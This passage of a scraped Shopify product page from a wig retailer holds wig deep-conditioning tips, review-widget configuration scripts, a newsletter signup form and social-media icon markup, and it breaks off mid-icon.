<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "10514809555",
      collection_id: "434318675",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-gb/recommendations/products"
        data-product-id="10514809555"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
